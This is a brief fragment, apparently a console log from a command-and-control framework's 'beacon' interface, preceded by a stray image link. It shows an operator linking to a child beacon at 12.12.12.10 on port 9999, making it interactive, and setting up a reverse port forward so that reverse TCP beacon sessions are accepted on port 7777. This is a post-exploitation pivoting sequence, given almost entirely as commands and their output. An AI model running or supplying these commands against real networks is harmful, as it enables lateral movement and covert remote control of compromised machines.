 [-] Unknown command: command
beacon> connect 12.12.12.10 9999
[*] Tasked to connect to 12.12.12.10:9999
[+] host called home, sent: 22 bytes
[+] established link to child beacon: 12.12.12.10
beacon> sleep 0 [from: Beacon 12.12.12.10@2252]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
beacon> rportfwd 7777 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 7777
[+] host called home, sent: 22 bytes